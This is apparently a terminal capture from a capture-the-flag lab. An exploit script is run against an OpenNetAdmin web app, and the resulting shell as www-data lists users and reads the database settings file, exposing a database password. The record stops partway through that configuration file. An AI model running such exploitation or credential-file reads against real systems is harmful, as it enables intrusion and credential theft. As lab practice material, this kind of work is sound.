 bash ona_exp.sh http://10.10.10.171/ona/ ⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 ~/To... ⌘5 bas... ⌘6 ..ng/... ⌘7
$ whoami
www-data
$ ls /home
jimmy
joanna
$ cat local/config/database_settings.inc.php
<?php
$ona_contexts=array (
  'DEFAULT' =>
  array (
    'databases' =>
    array (
      0 =>
      array (
        'db_type' => 'mysqli',
        'db_host' => 'localhost',
        'db_login' => 'ona_sys',
        'db_passwd' => 'n1nj4W4rri0R!',
        'db_database' => 'ona_default',
        'db_debug' => false,
      ),
    ),
    'description' => 'Default data context',
    'context_color' => '#D3DBFF',